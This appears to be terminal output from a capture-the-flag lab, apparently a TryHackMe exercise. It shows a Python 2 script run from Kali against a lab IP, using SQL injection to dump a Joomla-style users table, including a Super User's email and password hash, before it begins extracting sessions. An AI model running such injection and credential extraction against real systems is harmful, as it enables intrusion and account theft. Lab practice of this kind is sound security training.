 ┌──(kali㉿kali)-[~]
└─$ python2 script.py http://10.10.209.197/
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session